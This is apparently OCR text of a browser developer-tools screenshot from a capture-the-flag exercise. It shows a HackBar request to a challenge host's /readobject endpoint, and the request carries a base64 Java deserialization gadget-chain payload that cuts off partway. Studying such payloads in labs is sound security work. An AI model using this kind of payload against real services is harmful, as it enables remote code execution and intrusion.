 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2ze2dx93xkg5intz9ptf.cloudeci1.ichunqiu.com:8888/readobject?
data=rO0ABXcNAAdnYWRnZXRzAAAH5XNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2
YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdmEvb
GFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtM
ABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudDsCRio8PP0iOQIAAHhwAAAAA
XNyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm
1ldGhvZE5hbWVxAH4ABXhwAAAAGXQAEmNvbS5mZW5nLnRlc3QuVGVzdHQACVRlc3QuamF2YXQABG1haW5zcgAmamF2YS51dGlsLkNvbGxlY3Rpb25zJFVubW9kaWZpYWJ